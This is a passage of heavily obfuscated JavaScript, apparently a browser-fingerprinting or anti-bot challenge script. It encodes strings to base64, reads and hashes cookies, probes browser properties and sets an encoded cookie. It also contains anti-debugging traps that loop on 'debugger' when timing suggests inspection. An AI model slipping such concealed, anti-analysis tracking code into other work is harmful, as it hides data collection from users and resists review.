'\x53\x72\x55\x24');continue;case'\x32':var _0x54ffa0,_0x3b3868,_0xb5de7b;continue;case'\x33':while(_0xfbb62b[_0xa140('0xf', '\x35\x6c\x44\x70')](_0x3b3868,_0xb5de7b)){var _0x55ab3d=_0xa140('0x10', '\x2a\x33\x50\x41')[_0xa140('0x11', '\x52\x4e\x44\x4e')]('\x7c'),_0x5cf3e9=0x0;while(!![]){switch(_0x55ab3d[_0x5cf3e9++]){case'\x30':_0x1ded2f=_0x417a23[_0xa140('0x12', '\x71\x51\x2a\x61')](_0x3b3868++);continue;case'\x31':_0x54ffa0+=_0x155e26[_0xa140('0x13', '\x41\x66\x47\x33')](_0xfbb62b[_0xa140('0x14', '\x7a\x77\x58\x47')](_0x20b09e,0x3f));continue;case'\x32':_0x20b09e=_0x417a23[_0xa140('0x15', '\x50\x64\x78\x65')](_0x3b3868++);continue;case'\x33':_0x54ffa0+=_0x155e26[_0xa140('0x16', '\x64\x61\x79\x61')](_0xfbb62b[_0xa140('0x17', '\x34\x25\x57\x67')](_0x2b5528,0x2));continue;case'\x34':_0x2b5528=_0xfbb62b[_0xa140('0x18', '\x24\x30\x73\x6f')](_0x417a23[_0xa140('0x19', '\x70\x48\x7a\x6d')](_0x3b3868++),0xff);continue;case'\x35':if(_0xfbb62b[_0xa140('0x1a', '\x5d\x40\x2a\x29')](_0x3b3868,_0xb5de7b)){_0x54ffa0+=_0x155e26[_0xa140('0x1b', '\x7a\x58\x53\x54')](_0xfbb62b[_0xa140('0x1c', '\x54\x76\x47\x57')](_0x2b5528,0x2));_0x54ffa0+=_0x155e26[_0xa140('0x1d', '\x66\x36\x78\x58')](_0xfbb62b[_0xa140('0x1e', '\x41\x66\x47\x33')](_0xfbb62b[_0xa140('0x1f', '\x6e\x75\x65\x37')](_0x2b5528,0x3),0x4));_0x54ffa0+='\x3d\x3d';break;}continue;case'\x36':_0x54ffa0+=_0x155e26[_0xa140('0x20', '\x50\x64\x78\x65')](_0xfbb62b[_0xa140('0x21', '\x44\x29\x54\x29')](_0xfbb62b[_0xa140('0x22', '\x34\x61\x5b\x72')](_0x2b5528,0x3),0x4)|_0xfbb62b[_0xa140('0x23', '\x53\x72\x55\x24')](_0xfbb62b[_0xa140('0x24', '\x5d\x40\x2a\x29')](_0x1ded2f,0xf0),0x4));continue;case'\x37':_0x54ffa0+=_0x155e26[_0xa140('0x25', '\x4e\x70\x47\x67')](_0xfbb62b[_0xa140('0x26', '\x78\x5b\x42\x44')](_0xfbb62b[_0xa140('0x27', '\x62\x54\x5b\x4f')](_0xfbb62b[_0xa140('0x28', '\x6e\x78\x28\x73')](_0x1ded2f,0xf),0x2),_0xfbb62b[_0xa140('0x29', '\x7a\x58\x53\x54')](_0xfbb62b[_0xa140('0x2a', '\x62\x54\x5b\x4f')](_0x20b09e,0xc0),0x6)));continue;case'\x38':if(_0xfbb62b[_0xa140('0x2b', '\x57\x65\x29\x28')](_0x3b3868,_0xb5de7b)){_0x54ffa0+=_0x155e26[_0xa140('0x2c', '\x54\x76\x47\x57')](_0xfbb62b[_0xa140('0x2d', '\x52\x4e\x44\x4e')](_0x2b5528,0x2));_0x54ffa0+=_0x155e26[_0xa140('0x2e', '\x71\x51\x2a\x61')](_0xfbb62b[_0xa140('0x2f', '\x5a\x40\x31\x50')](_0xfbb62b[_0xa140('0x30', '\x4e\x70\x47\x67')](_0xfbb62b[_0xa140('0x31', '\x73\x4f\x23\x43')](_0x2b5528,0x3),0x4),_0xfbb62b[_0xa140('0x32', '\x7a\x58\x53\x54')](_0xfbb62b[_0xa140('0x33', '\x44\x29\x54\x29')](_0x1ded2f,0xf0),0x4)));_0x54ffa0+=_0x155e26[_0xa140('0x34', '\x2a\x33\x50\x41')](_0xfbb62b[_0xa140('0x35', '\x66\x36\x78\x58')](_0xfbb62b[_0xa140('0x36', '\x44\x29\x54\x29')](_0x1ded2f,0xf),0x2));_0x54ffa0+='\x3d';break;}continue;}break;}}continue;case'\x34':_0x54ffa0='';continue;case'\x35':var _0x2b5528,_0x1ded2f,_0x20b09e;continue;case'\x36':_0x3b3868=0x0;continue;case'\x37':return _0x54ffa0;continue;}break;}}function _0x64675d(_0x4e5a59){var _0x4632c9=_0x20ca1c(this,function(){var _0x5ad451=function(){return'\x64\x65\x76';},_0x1f033f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x217123=function(){var _0x4fe5c9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4fe5c9['\x74\x65\x73\x74'](_0x5ad451['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x370f05=function(){var _0x3085fb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3085fb['\x74\x65\x73\x74'](_0x1f033f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1eeb0a=function(_0x571675){var _0xb6bf4f=~-0x1>>0x1+0xff%0x0;if(_0x571675['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xb6bf4f)){_0xb2fad7(_0x571675);}};var _0xb2fad7=function(_0x2a09f5){var _0x1e6c98=~-0x4>>0x1+0xff%0x0;if(_0x2a09f5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1e6c98){_0x1eeb0a(_0x2a09f5);}};if(!_0x217123()){if(!_0x370f05()){_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1eeb0a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4632c9();var _0x59397a={'\x58\x49\x59':function _0x3a97a9(_0x6587ad,_0x59e677){return _0x140453[_0xa140('0x37', '\x74\x61\x37\x47')](_0x6587ad,_0x59e677);}};return function(_0x368f7f){_0x4b37fa+=_0x368f7f;return _0x59397a[_0xa140('0x38', '\x5a\x40\x31\x50')](_0x4e5a59,_0x368f7f);};}function _0x25acd1(){var _0x305cd2={'\x47\x49\x7a':function _0x26825d(_0x129751,_0x18f922){return _0x129751<_0x18f922;},'\x6b\x6e\x73':function _0x413a6b(_0xf5de6c,_0x5c05ad){return _0xf5de6c+_0x5c05ad;},'\x46\x51\x50':function _0x211a6c(_0x5b87a9){return _0x5b87a9();}};var _0xd96b1a=_0xa140('0x39', '\x57\x4a\x30\x75')[_0xa140('0x3a', '\x62\x54\x5b\x4f')]('\x7c'),_0x1ff27f=0x0;while(!![]){switch(_0xd96b1a[_0x1ff27f++]){case'\x30':var _0x174eb2=new _0x67be78[_0xa140('0x3b', '\x35\x6c\x44\x70')](_0xa140('0x3c', '\x5d\x40\x2a\x29'));continue;case'\x31':var _0x318a0a=new _0x67be78[_0xa140('0x3d', '\x44\x29\x54\x29')]();continue;case'\x32':return _0x318a0a;continue;case'\x33':for(var _0x2bb10b=0x0;_0x305cd2[_0xa140('0x3e', '\x66\x40\x4f\x75')](_0x2bb10b,_0x234fa0[_0xa140('0x3f', '\x56\x76\x4a\x65')]);_0x2bb10b++){var _0x3c6539=_0x234fa0[_0x2bb10b][_0xa140('0x40', '\x34\x25\x57\x67')](0x0,_0x234fa0[_0x2bb10b][_0xa140('0x41', '\x5a\x40\x31\x50')]('\x3d'));var _0x1e9f18=_0x234fa0[_0x2bb10b][_0xa140('0x42', '\x24\x30\x73\x6f')](_0x305cd2[_0xa140('0x43', '\x6e\x78\x28\x73')](_0x234fa0[_0x2bb10b][_0xa140('0x44', '\x62\x54\x5b\x4f')]('\x3d'),0x1),_0x234fa0[_0x2bb10b][_0xa140('0x45', '\x34\x61\x5b\x72')]);if(_0x174eb2[_0xa140('0x46', '\x50\x64\x78\x65')](_0x3c6539)){_0x318a0a[_0x318a0a[_0xa140('0x47', '\x70\x48\x5b\x5d')]]=_0x1e9f18;}}continue;case'\x34':var _0x234fa0=_0x50d309[_0xa140('0x48', '\x63\x51\x4f\x38')][_0xa140('0x49', '\x6e\x78\x28\x73')]('\x3b');continue;case'\x35':_0x305cd2[_0xa140('0x4a', '\x56\x6c\x53\x32')](_0x2857a5);continue;}break;}}function _0x23ae79(_0x4806a5){var _0x5acc4b={'\x62\x74\x50':function _0x2c4c9b(_0x54cdd5){return _0x54cdd5();},'\x56\x59\x47':function _0xcea06c(_0x303f4f,_0xb67054){return _0x303f4f+_0xb67054;},'\x71\x6c\x49':function _0x32cd25(_0x5305ec,_0x537f89){return _0x5305ec<_0x537f89;},'\x74\x49\x6b':function _0x3361f0(_0x171374,_0x88c2e3){return _0x171374%_0x88c2e3;},'\x57\x78\x66':function _0xc23482(_0x1af50d,_0x32dc29,_0x3871f3,_0x4026ee){return _0x1af50d(_0x32dc29,_0x3871f3,_0x4026ee);},'\x79\x77\x72':function _0x94d3b4(_0x132298,_0x47df74){return _0x132298(_0x47df74);},'\x47\x72\x45':function _0x4c4863(_0x383817,_0x98318c){return _0x383817(_0x98318c);},'\x77\x62\x72':function _0x2ea413(_0x4db1c5,_0x4e1b00){return _0x4db1c5+_0x4e1b00;},'\x70\x78\x69':function _0x1b0eff(_0x64ca7b,_0x18eef4,_0x5227d6){return _0x64ca7b(_0x18eef4,_0x5227d6);},'\x79\x76\x66':function _0x49aea0(_0xde1463,_0x9be549){return _0xde1463-_0x9be549;},'\x55\x76\x48':function _0x30b020(_0x19b434){return _0x19b434();},'\x5a\x70\x4a':function _0xaccd65(_0x33eb16){return _0x33eb16();},'\x63\x73\x63':function _0x353e18(_0x38fae3,_0x3afead){return _0x38fae3<_0x3afead;},'\x55\x72\x57':function _0x40973a(_0x37c5e8,_0x176038){return _0x37c5e8<_0x176038;}};var _0x221f0d=_0xa140('0x4b', '\x49\x33\x33\x4e')[_0xa140('0x4c', '\x71\x51\x2a\x61')]('\x7c'),_0xc7a40b=0x0;while(!![]){switch(_0x221f0d[_0xc7a40b++]){case'\x30':_0x140a[_0xa140('0x4d', '\x2a\x33\x50\x41')]();continue;case'\x31':var _0x55a61d='';continue;case'\x32':_0x5acc4b[_0xa140('0x4e', '\x61\x23\x76\x6e')](_0x2857a5);continue;case'\x33':var _0xc298d3='\xf6\xc2\x0c\xcc\x0b\xa9\x8a\x75';var _0x8b1155=0x2;var _0xf7c07b=0x0;var _0x611e10=[];for(var _0xf8cb2f=0x0;_0xf8cb2f<_0xc298d3['\x6c\x65\x6e\x67\x74\x68'];_0xf8cb2f++){_0x611e10['\x70\x75\x73\x68'](_0xf8cb2f);}var _0x3f9c07=_0x611e10.map(function(_0x209c14){return (_0x611e10[_0x209c14]%_0x8b1155)?'':_0xc298d3[_0x209c14];})['\x6a\x6f\x69\x6e']('');var _0xda6472=_0x611e10.map(function(_0xb58c1e){return (_0x611e10[_0xb58c1e]%_0x8b1155)?_0xc298d3[_0xb58c1e]:'';})['\x6a\x6f\x69\x6e']('');var _0x992c98=[];for(var _0x9f8b4e=0x0;_0x9f8b4e<_0x3f9c07['\x6c\x65\x6e\x67\x74\x68']+_0xda6472['\x6c\x65\x6e\x67\x74\x68'];_0x9f8b4e++){_0x992c98['\x70\x75\x73\x68'](_0x9f8b4e);}var _0x9a5ab7=_0x992c98.map(function(_0xcb78d8){return _0xcb78d8%_0x8b1155==_0xf7c07b?_0x3f9c07[_0xcb78d8/_0x8b1155]:_0xda6472[_0xcb78d8/_0x8b1155|_0xf7c07b];})['\x6a\x6f\x69\x6e']('');var _0x77ecf8='\x5d\x9b\x1b\x81\x42\xfe\xf3\xbb';var _0x91e135='';var _0x107642='';for (var _0x40932e=0x0;_0x40932e<0x8;_0x40932e++){_0x91e135+=_0x77ecf8[_0x40932e];}for (var _0xe53ee9=0x8;_0xe53ee9<_0x77ecf8['\x6c\x65\x6e\x67\x74\x68'];_0xe53ee9++){_0x107642+=_0x77ecf8[_0xe53ee9];}var _0x2ed0ec=_0xa140('0x50', '\xb2\xb0\xa3\x32\x06\x9e\xa4\x27');continue;case'\x34':var _0x12ca2b=_0xa140('0x51', '\x62\x35\x23\x69');continue;case'\x35':for(var _0xe861be=0x0;_0x5acc4b[_0xa140('0x52', '\x34\x61\x5b\x72')](_0xe861be,_0x2ed0ec[_0xa140('0x53', '\x6e\x75\x65\x37')]);_0xe861be++){_0x4e48e5+=_0x5acc4b[_0xa140('0x54', '\x56\x76\x4a\x65')](_0x2ed0ec[_0xa140('0x55', '\x56\x6c\x53\x32')](_0xe861be),_0x1fa977[_0xa140('0x19', '\x70\x48\x7a\x6d')](_0x5acc4b[_0xa140('0x56', '\x57\x4a\x30\x75')](_0xe861be,_0x1fa977[_0xa140('0x57', '\x49\x33\x33\x4e')])))[_0xa140('0x58', '\x5a\x40\x31\x50')](0x10);}continue;case'\x36':_0x5acc4b[_0xa140('0x59', '\x70\x48\x7a\x6d')](_0x5e951f,_0xa140('0x5a', '\x66\x40\x4f\x75'),_0x1ba5b8,0x14);continue;case'\x37':var _0x1fa977=_0x4721cf[_0xa140('0x5b', '\x4e\x70\x47\x67')]();continue;case'\x38':for(var _0xe861be=0x0;_0x5acc4b[_0xa140('0x5c', '\x66\x36\x78\x58')](_0xe861be,_0x4f212f[_0xa140('0x5d', '\x63\x51\x4f\x38')]);_0xe861be++){_0x4721cf[_0xe861be]=_0x5acc4b[_0xa140('0x5e', '\x7a\x58\x53\x54')](_0x5d47c5,_0x5acc4b[_0xa140('0x5f', '\x35\x6c\x44\x70')](_0x4806a5,_0x4f212f[_0xe861be]));}continue;case'\x39':_0x1ba5b8=_0x5acc4b[_0xa140('0x60', '\x54\x76\x47\x57')](btoa,_0x5acc4b[_0xa140('0x61', '\x34\x25\x57\x67')](_0x5acc4b[_0xa140('0x62', '\x2a\x6b\x36\x66')](_0x5acc4b[_0xa140('0x63', '\x50\x4c\x41\x67')](_0x5acc4b[_0xa140('0x64', '\x5a\x40\x31\x50')](_0x5acc4b[_0xa140('0x65', '\x50\x4c\x41\x67')](_0xa140,_0x5acc4b[_0xa140('0x66', '\x70\x48\x7a\x6d')](_0x140a[_0xa140('0x67', '\x24\x30\x73\x6f')],0x1),_0x2ed0ec[_0xa140('0x68', '\x7a\x77\x58\x47')](0x0,0x5)),_0xa140('0x69', '\x41\x66\x47\x33')),_0x1fa977),_0xa140('0x6a', '\x57\x65\x29\x28')),_0x4e48e5));continue;case'\x31\x30':var _0x1ba5b8;continue;case'\x31\x31':_0x5acc4b[_0xa140('0x6b', '\x2a\x5b\x73\x68')](_0x2857a5);continue;case'\x31\x32':var _0x4f212f=_0x5acc4b[_0xa140('0x6c', '\x2a\x6b\x36\x66')](_0x25acd1);continue;case'\x31\x33':_0x140a[_0xa140('0x6d', '\x61\x23\x76\x6e')](_0x5acc4b[_0xa140('0x6e', '\x41\x66\x47\x33')](btoa,_0x4806a5));continue;case'\x31\x34':for(var _0xc3177d=0x0;_0x5acc4b[_0xa140('0x6f', '\x6b\x74\x6b\x46')](_0xc3177d,0x4);_0xc3177d++){_0x54bf27+=_0x12ca2b[_0xc3177d];}continue;case'\x31\x35':var _0x4721cf=new _0x67be78[_0xa140('0x70', '\x71\x51\x2a\x61')](_0x4f212f[_0xa140('0x71', '\x59\x65\x72\x56')]);continue;case'\x31\x36':var _0x54bf27='';continue;case'\x31\x37':for(var _0x4e1c43=0x4;_0x5acc4b[_0xa140('0x72', '\x6e\x75\x65\x37')](_0x4e1c43,_0x12ca2b[_0xa140('0x57', '\x49\x33\x33\x4e')]);_0x4e1c43++){_0x55a61d+=_0x12ca2b[_0x4e1c43];}continue;case'\x31\x38':var _0x4e48e5='';continue;}break;}}function _0x5d47c5(_0x308698){var _0x175250=0x0;for(var _0x2dbf14=0x0;_0x140453[_0xa140('0x73', '\x56\x6c\x53\x32')](_0x2dbf14,_0x308698[_0xa140('0x74', '\x62\x35\x23\x69')]);_0x2dbf14++){_0x175250+=_0x308698[_0xa140('0x75', '\x41\x66\x47\x33')](_0x2dbf14);}_0x140453[_0xa140('0x76', '\x41\x21\x37\x53')](_0x2857a5);return _0x175250;}function _0x5e951f(_0x4df2cc,_0xf170fd,_0x51aa89){var _0x64da0b='';if(_0x51aa89){var _0x1bf337=new _0x67be78[_0xa140('0x77', '\x44\x29\x54\x29')]();_0x1bf337[_0xa140('0x78', '\x2a\x33\x50\x41')](_0x140453[_0xa140('0x79', '\x70\x48\x7a\x6d')](_0x1bf337[_0xa140('0xa', '\x6e\x75\x65\x37')](),_0x140453[_0xa140('0x7a', '\x52\x4e\x44\x4e')](_0x51aa89,0x3e8)));var _0x64da0b=_0x140453[_0xa140('0x7b', '\x34\x25\x57\x67')](_0xa140('0x7c', '\x5d\x40\x2a\x29'),_0x1bf337[_0xa140('0x7d', '\x71\x51\x2a\x61')]());}_0x50d309[_0xa140('0x7e', '\x46\x70\x43\x66')]=_0x140453[_0xa140('0x7f', '\x64\x61\x79\x61')](_0x140453[_0xa140('0x80', '\x63\x51\x4f\x38')](_0x140453[_0xa140('0x81', '\x53\x72\x55\x24')](_0x140453[_0xa140('0x82', '\x6e\x75\x65\x37')](_0x4df2cc,'\x3d'),_0xf170fd),_0x64da0b),_0xa140('0x83', '\x7a\x6d\x68\x67'));}function _0x1d8a36(){var _0xc41cd2={'\x48\x46\x43':function _0x49d6ce(_0x5d72fa,_0x3a1b3a){return _0x140453[_0xa140('0x84', '\x56\x76\x4a\x65')](_0x5d72fa,_0x3a1b3a);},'\x58\x51\x41':function _0x2ff061(_0x529616,_0x298169){return _0x140453[_0xa140('0x85', '\x59\x65\x72\x56')](_0x529616,_0x298169);},'\x75\x6e\x47':function _0x3d6722(_0x356fb2,_0x1614fc){return _0x140453[_0xa140('0x86', '\x73\x4f\x23\x43')](_0x356fb2,_0x1614fc);},'\x46\x67\x63':function _0x563ca0(_0x3f1c36,_0x3e17a3){return _0x140453[_0xa140('0x87', '\x44\x29\x54\x29')](_0x3f1c36,_0x3e17a3);},'\x57\x63\x44':function _0x50482b(_0x283b6a,_0x2650ad){return _0x140453[_0xa140('0x88', '\x61\x23\x76\x6e')](_0x283b6a,_0x2650ad);},'\x4f\x72\x77':function _0x493c17(_0x201cfb,_0x175244){return _0x140453[_0xa140('0x89', '\x7a\x58\x53\x54')](_0x201cfb,_0x175244);}};function _0x157c4b(_0x48fe2e){if(_0xc41cd2[_0xa140('0x8a', '\x57\x65\x29\x28')](_0xc41cd2[_0xa140('0x8b', '\x70\x48\x5b\x5d')]('',_0xc41cd2[_0xa140('0x8c', '\x2a\x6b\x36\x66')](_0x48fe2e,_0x48fe2e))[_0xa140('0x5d', '\x63\x51\x4f\x38')],0x1)||_0xc41cd2[_0xa140('0x8d', '\x63\x51\x4f\x38')](_0xc41cd2[_0xa140('0x8e', '\x5d\x40\x2a\x29')](_0x48fe2e,0x14),0x0)){(function(){}[_0xa140('0x8f', '\x52\x4e\x44\x4e')](_0xa140('0x90', '\x63\x51\x4f\x38'))());}else{(function(){}[_0xa140('0x91', '\x41\x66\x47\x33')](_0xa140('0x92', '\x59\x65\x72\x56'))());}return _0xc41cd2[_0xa140('0x93', '\x56\x63\x26\x29')](_0x157c4b,++_0x48fe2e);}try{return _0x140453[_0xa140('0x94', '\x62\x54\x5b\x4f')](_0x157c4b,0x0);}catch(_0x5dd234){}};function _0x2857a5(){if(_0x140453[_0xa140('0x95', '\x2a\x5b\x73\x68')](_0x140453[_0xa140('0x96', '\x2a\x5b\x73\x68')](new _0x67be78[_0xa140('0x97', '\x31\x46\x5b\x5e')]()[_0xa140('0x98', '\x56\x76\x4a\x65')](),_0x7d8a49),0x1f4)){_0x140453[_0xa140('0x99', '\x34\x25\x57\x67')](_0x1d8a36);}}function _0x1f409d(_0x58e0b7){var _0x5b674f={'\x4d\x6e\x68':function _0x37a137(_0xd8a092,_0x8830d3){return _0xd8a092-_0x8830d3;},'\x43\x70\x59':function _0x56c02e(_0x52abce,_0x1fb2a5){return _0x52abce<_0x1fb2a5;},'\x69\x58\x4e':function _0x3d74c8(_0x38835b,_0x4062b5){return _0x38835b!==_0x4062b5;},'\x6c\x42\x57':function _0x40903d(_0x406533){return _0x406533();},'\x68\x61\x58':function _0x246d9b(_0x12687f,_0x2f6f43){return _0x12687f(_0x2f6f43);},'\x6b\x4c\x7a':function _0xf6011c(_0x92dc87,_0x4fdb0d){return _0x92dc87+_0x4fdb0d;},'\x63\x63\x71':function _0x530857(_0x38b26f,_0x29830b){return _0x38b26f+_0x29830b;},'\x73\x70\x68':function _0x4aaa3c(_0x44d7cf,_0x355619){return _0x44d7cf+_0x355619;},'\x4b\x75\x73':function _0x1ad45f(_0x1655fb,_0x47f44c){return _0x1655fb===_0x47f44c;},'\x53\x6e\x72':function _0x4901b3(_0x56af90,_0x1c1051){return _0x56af90(_0x1c1051);},'\x76\x61\x6b':function _0x4516ed(_0x1174b2,_0x5ea748){return _0x1174b2===_0x5ea748;},'\x77\x5a\x49':function _0x5e1353(_0xa22139,_0x1b4837){return _0xa22139+_0x1b4837;},'\x71\x45\x52':function _0x3ec046(_0x498e16,_0x20cff3){return _0x498e16(_0x20cff3);},'\x66\x79\x43':function _0x375037(_0x3d0ea4,_0xe1f615){return _0x3d0ea4+_0xe1f615;},'\x46\x47\x45':function _0x1c2016(_0x5b663e,_0x454cf1){return _0x5b663e+_0x454cf1;},'\x67\x73\x4f':function _0x3e095b(_0x39835d,_0x29b3a2){return _0x39835d==_0x29b3a2;},'\x4b\x74\x4b':function _0x24fb5b(_0xe0f579,_0x466a78){return _0xe0f579==_0x466a78;},'\x6e\x45\x72':function _0x366ed5(_0xbc4e83,_0x2ba73b){return _0xbc4e83(_0x2ba73b);},'\x64\x6d\x66':function _0x578f60(_0x1b06c4,_0x2457eb){return _0x1b06c4(_0x2457eb);},'\x66\x65\x50':function _0x35a06a(_0x44e14c,_0x2118ae){return _0x44e14c===_0x2118ae;},'\x4a\x46\x42':function _0x4a5ad8(_0x3109bb,_0x3cb8ef){return _0x3109bb(_0x3cb8ef);},'\x4b\x79\x43':function _0xd07bc(_0x5ed805,_0x52b008){return _0x5ed805<_0x52b008;},'\x75\x4f\x55':function _0x381910(_0x3c1b60,_0x4d2ff5){return _0x3c1b60>_0x4d2ff5;},'\x52\x69\x4f':function _0x440e21(_0x4d615f,_0x4e48a3){return _0x4d615f(_0x4e48a3);},'\x44\x49\x62':function _0xb0bfd9(_0x583836,_0x2106e1){return _0x583836+_0x2106e1;},'\x77\x6b\x54':function _0xda8879(_0x108ce4,_0x2e7afc){return _0x108ce4(_0x2e7afc);},'\x52\x6c\x71':function _0x2a6ba2(_0x5c4694,_0x3695d0){return _0x5c4694+_0x3695d0;},'\x48\x62\x71':function _0x4a89f1(_0x5394b5,_0x25c47a){return _0x5394b5===_0x25c47a;},'\x4a\x6e\x73':function _0x2358c7(_0x3c199e,_0x3aba8a){return _0x3c199e(_0x3aba8a);},'\x74\x61\x54':function _0x51fe91(_0x5c4ade,_0x57601e){return _0x5c4ade+_0x57601e;},'\x43\x77\x76':function _0x56aa9c(_0x57f070){return _0x57f070();}};var _0x5bd809=_0xa140('0x9a', '\x24\x30\x73\x6f')[_0xa140('0x9b', '\x41\x66\x47\x33')]('\x7c'),_0x5be57e=0x0;while(!![]){switch(_0x5bd809[_0x5be57e++]){case'\x30':var _0x5aea35=new Array();continue;case'\x31':var _0x2d2450=_0x5b674f[_0xa140('0x9c', '\x41\x21\x37\x53')](_0xe428e3[_0xa140('0x45', '\x34\x61\x5b\x72')],0x0);continue;case'\x32':return _0x5aea35[_0xa140('0x9d', '\x52\x4e\x44\x4e')]();continue;case'\x33':var _0x2432f4=0x2;continue;case'\x34':var _0x44d94f='';continue;case'\x35':var _0x1e837c=_0xe428e3;continue;case'\x36':for(var _0xfe195f=0x0;_0x5b674f[_0xa140('0x9e', '\x56\x63\x26\x29')](_0xfe195f,_0x58e0b7[_0xa140('0x9f', '\x56\x6c\x53\x32')]);_0xfe195f++){var _0x565b76=_0x58e0b7[_0xfe195f][0x0];var _0x394649=_0x58e0b7[_0xfe195f][0x2];switch(_0x58e0b7[_0xfe195f][0x1]){case _0xa140('0xa0', '\x59\x65\x72\x56'):try{if(_0x5b674f[_0xa140('0xa1', '\x43\x64\x23\x28')](typeof _0x5b674f[_0xa140('0xa2', '\x74\x61\x37\x47')](_0x394649),_0xa140('0xa3', '\x53\x72\x55\x24'))){_0x5aea35[_0x5aea35[_0xa140('0xa4', '\x64\x61\x79\x61')]]=_0x5b674f[_0xa140('0xa5', '\x5e\x43\x54\x38')](_0x5b355d,_0x5b674f[_0xa140('0xa6', '\x2a\x6b\x36\x66')](_0x565b76,_0xa140('0xa7', '\x4e\x70\x47\x67')));}else{_0x5aea35[_0x5aea35[_0xa140('0xa8', '\x2a\x33\x50\x41')]]=_0x5b674f[_0xa140('0xa9', '\x73\x4f\x23\x43')](_0x5b355d,_0x5b674f[_0xa140('0xaa', '\x56\x6c\x53\x32')](_0x565b76,_0xa140('0xab', '\x44\x29\x54\x29')));}}catch(_0x2fc33f){_0x5aea35[_0x5aea35[_0xa140('0xac', '\x50\x64\x78\x65')]]=_0x5b674f[_0xa140('0xad', '\x44\x29\x54\x29')](_0x5b355d,_0x5b674f[_0xa140('0xae', '\x50\x64\x78\x65')](_0x565b76,_0xa140('0xaf', '\x5d\x40\x2a\x29')));}break;case _0xa140('0xb0', '\x56\x76\x4a\x65'):try{try{_0x44d94f=_0x5b674f[_0xa140('0xb1', '\x34\x61\x5b\x72')](_0x394649);if(_0x5b674f[_0xa140('0xb2', '\x50\x64\x78\x65')](typeof _0x44d94f,_0xa140('0xb3', '\x5e\x43\x54\x38'))){_0x5aea35[_0x5aea35[_0xa140('0xb4', '\x7a\x77\x58\x47')]]=_0x5b674f[_0xa140('0xb5', '\x7a\x58\x53\x54')](_0x5b355d,_0x5b674f[_0xa140('0xb6', '\x34\x61\x5b\x72')](_0x565b76,_0xa140('0xb7', '\x7a\x58\x53\x54')));}else if(_0x5b674f[_0xa140('0xb8', '\x24\x30\x73\x6f')](_0x44d94f,null)){_0x5aea35[_0x5aea35[_0xa140('0xb9', '\x57\x4a\x30\x75')]]=_0x5b674f[_0xa140('0xba', '\x73\x4f\x23\x43')](_0x5b355d,_0x5b674f[_0xa140('0xbb', '\x56\x76\x4a\x65')](_0x565b76,_0xa140('0xbc', '\x50\x4c\x41\x67')));}else{_0x5aea35[_0x5aea35[_0xa140('0x53', '\x6e\x75\x65\x37')]]=_0x5b674f[_0xa140('0xbd', '\x2a\x5b\x73\x68')](_0x5b355d,_0x5b674f[_0xa140('0xbe', '\x2a\x5b\x73\x68')](_0x5b674f[_0xa140('0xbf', '\x70\x48\x5b\x5d')](_0x565b76,'\x3d'),_0x44d94f[_0xa140('0xc0', '\x73\x4f\x23\x43')]()));}}catch(_0x199ac1){_0x5aea35[_0x5aea35[_0xa140('0xc1', '\x34\x73\x62\x61')]]=_0x5b674f[_0xa140('0xc2', '\x59\x65\x72\x56')](_0x5b355d,_0x5b674f[_0xa140('0xc3', '\x78\x5b\x42\x44')](_0x565b76,_0xa140('0xc4', '\x6e\x75\x65\x37')));break;}break;}catch(_0x462245){_0x5aea35[_0x5aea35[_0xa140('0xc5', '\x61\x23\x76\x6e')]]=_0x5b674f[_0xa140('0xc6', '\x52\x4e\x44\x4e')](_0x5b355d,_0x5b674f[_0xa140('0xc7', '\x63\x51\x4f\x38')](_0x5b674f[_0xa140('0xc8', '\x66\x40\x4f\x75')](_0x565b76,'\x3d'),_0x462245));}break;case _0xa140('0xc9', '\x41\x66\x47\x33'):try{var _0x556c11=_0xa140('0xca', '\x63\x51\x4f\x38')[_0xa140('0xcb', '\x35\x6c\x44\x70')]('\x7c'),_0x24a231=0x0;while(!![]){switch(_0x556c11[_0x24a231++]){case'\x30':try{var _0x1f3e9d=_0x499335[_0xa140('0xcc', '\x66\x36\x78\x58')][_0xa140('0xcd', '\x56\x63\x26\x29')];if(_0x5b674f[_0xa140('0xce', '\x34\x73\x62\x61')](_0x1f3e9d,0x0)||_0x5b674f[_0xa140('0xcf', '\x71\x51\x2a\x61')](_0x1f3e9d,null)){_0x5aea35[_0x5aea35[_0xa140('0x71', '\x59\x65\x72\x56')]]=_0x5b674f[_0xa140('0xd0', '\x31\x46\x5b\x5e')](_0x5b355d,_0xa140('0xd1', '\x50\x4c\x41\x67'));break;}}catch(_0x3bc451){_0x5aea35[_0x5aea35[_0xa140('0xd2', '\x53\x72\x55\x24')]]=_0x5b674f[_0xa140('0xd3', '\x6b\x74\x6b\x46')](_0x5b355d,_0xa140('0xd4', '\x59\x65\x72\x56'));break;}continue;case'\x31':for(var _0x16b3e9=0x0;_0x5b674f[_0xa140('0xd5', '\x49\x33\x33\x4e')](_0x16b3e9,_0x499335[_0xa140('0xd6', '\x70\x48\x7a\x6d')][_0xa140('0xd7', '\x57\x65\x29\x28')]);_0x16b3e9++){var _0x2bb204=_0xa140('0xd8', '\x59\x53\x25\x72')[_0xa140('0xd9', '\x34\x25\x57\x67')]('\x7c'),_0x193b13=0x0;while(!![]){switch(_0x2bb204[_0x193b13++]){case'\x30':var _0x18b170=_0xa140('0xda', '\x5e\x43\x54\x38');continue;case'\x31':if(_0x5b674f[_0xa140('0xdb', '\x6b\x74\x6b\x46')](typeof _0x499335[_0xa140('0xdc', '\x62\x54\x5b\x4f')][_0x16b3e9],_0xa140('0xdd', '\x59\x53\x25\x72'))){_0x5aea35[_0x5aea35[_0xa140('0x9f', '\x56\x6c\x53\x32')]]=_0x5b674f[_0xa140('0xde', '\x24\x30\x73\x6f')](_0x5b355d,_0xa140('0xdf', 